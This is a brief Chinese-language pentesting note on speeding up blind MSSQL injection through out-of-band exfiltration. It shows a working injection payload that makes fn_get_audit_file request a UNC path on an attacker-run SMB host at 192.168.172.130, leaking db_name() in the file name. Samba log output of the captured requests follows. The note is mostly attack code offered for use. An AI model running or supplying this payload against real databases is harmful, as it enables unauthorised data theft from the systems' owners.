 ◆ MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
数据外带
不存在堆叠注入数据外带
利用fn_xe_file_target_read_file, fn_get_audit_file, fn_trace_gettable使用unc路径判断文件发起请求带出数据
注入过程：
Payload：id=1' and exists(select * from fn_get_audit_file('\\192.168.172.130\'%2b(select
db_name())%2b'.txt',default,default))--
[root@localhost ~]# tail -f /var/log/samba/log.smbd | grep "failed"
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt
find_service() failed to find service test_0_9223372036854775807.txt